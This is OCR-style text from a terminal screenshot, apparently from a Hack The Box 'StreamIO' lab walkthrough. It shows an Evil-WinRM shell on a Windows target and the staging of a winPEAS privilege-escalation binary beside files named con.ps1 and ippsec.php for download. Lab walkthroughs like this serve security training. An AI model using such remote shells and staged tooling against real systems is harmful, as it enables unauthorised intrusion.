 Applications Places System Tue Sep 13, 19:38
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\nikk37\Documents> cur
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/www]
└──╼ [★]$ mv ~/Downloads/winPEASany
winPEASany(1).exe  winPEASany.exe
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/www]
└──╼ [★]$ mv ~/Downloads/winPEASany\(1\).exe winpeas.exe
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/www]
└──╼ [★]$ mv winpeas.exe ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/www]
└──╼ [★]$ ls
con.ps1  ippsec.php  winpeas.exe
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/www]
└──╼ [★]$
[0] 0:openvpn  1:bashZ 2:bashZ 3:bashZ 4:ssh- 5:ruby2.7* "parrot" 19:38 13-Sep-22